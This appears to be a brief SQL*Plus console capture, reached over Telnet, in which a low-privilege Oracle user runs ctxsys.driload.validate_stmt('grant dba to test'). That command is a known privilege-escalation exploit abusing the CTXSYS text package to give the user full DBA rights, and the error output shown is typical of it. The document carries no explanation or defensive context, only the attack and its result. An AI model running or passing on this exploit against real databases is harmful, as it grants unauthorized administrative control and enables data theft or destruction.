 Telnet tarantella
SQL> conn test
Enter password:
Connected.
SQL> Exec ctxsys.driload.validate_stmt('grant dba to test');
BEGIN ctxsys.driload.validate_stmt('grant dba to test'); END;
*
ERROR at line 1:
ORA-06510: PL/SQL: unhandled user-defined exception
ORA-06512: at "CTXSYS.DRILOAD", line 42
ORA-01003: no statement parsed
ORA-06512: at line 1
SQL> _